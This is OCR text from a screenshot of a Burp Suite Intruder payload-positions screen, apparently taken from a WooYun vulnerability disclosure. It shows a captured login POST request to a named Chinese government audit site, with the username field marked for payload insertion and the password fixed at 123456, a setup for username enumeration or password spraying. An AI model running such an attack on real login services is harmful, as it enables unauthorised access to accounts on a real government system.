 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads ar
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /cgi-bin/user_login HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://www.nmgaudit.gov.cn:8000/
Accept: text/html, */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
Host: www.nmgaudit.gov.cn:8000
Content-Length: 59
Pragma: no-cache
LoginName=§test§&Password=123456&domain=nmgaudit.gov.cn&skin=
www.wooyun.org